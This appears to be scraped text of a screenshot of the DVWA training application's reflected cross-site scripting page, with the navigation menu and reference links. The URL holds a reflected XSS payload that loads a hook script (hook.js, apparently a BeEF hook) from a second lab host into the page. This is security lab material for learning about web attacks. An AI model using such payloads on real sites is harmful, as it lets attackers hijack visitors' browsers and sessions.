 192.168.3.60/dvwa/vulnerabilities/xss_r/?name=<script+src%3D"http%3A%2F%2F192.168.3.64%3A3000%2Fhook.js"><%2Fscript>#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
:3000/hook.js"></script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html